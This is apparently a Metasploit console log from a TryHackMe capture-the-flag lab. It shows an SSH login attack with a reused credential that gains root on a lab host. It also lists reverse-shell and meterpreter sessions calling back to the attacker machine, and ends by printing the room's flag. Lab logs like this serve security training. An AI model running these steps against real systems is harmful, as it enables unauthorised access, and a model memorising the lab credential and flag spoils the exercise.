 msf6 auxiliary(scanner/ssh/ssh_login) > use auxiliary/scanner/ssh/ssh_login
msf6 auxiliary(scanner/ssh/ssh_login) > run ssh://santa:p4$$w0rd@172.17.0.1
[*] 172.17.0.1:22 - Starting bruteforce
[+] 172.17.0.1:22 - Success: 'santa:p4$$w0rd' 'uid=0(root) gid=0(root) groups=0(root) Linux hostname 4.15.0-156-generic #163-Ubuntu SMP Thu Aug 19 2
3:31:58 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux '
[*] SSH session 3 opened (10.10.129.33-10.10.121.166:57558 -> 172.17.0.1:22) at 2024-01-20 10:13:04 +0000
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions
Active sessions
==============
Id  Name  Type                   Information            Connection
--  ----  ----                   -----------            ----------
1         shell cmd/unix                                10.10.129.33:4444 ->
10.10.121.166:57640 (
10.10.121.166)
2         meterpreter x86/linu   www-data @ 172.28.101  10.10.129.33:4433 ->
x                      .50                    10.10.121.166:47968 (
10.10.121.166)
3         shell linux            SSH root @             10.10.129.33-10.10.12
1.166:57558 -> 172.17
.0.1:22 (172.17.0.1)
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i 3
[*] Starting interaction with 3...
mesg: ttyname failed: Inappropriate ioctl for device
ls /root
root.txt
cat /root/root.txt
THM{47C61A0FA8738BA77308A8A600F88E4B}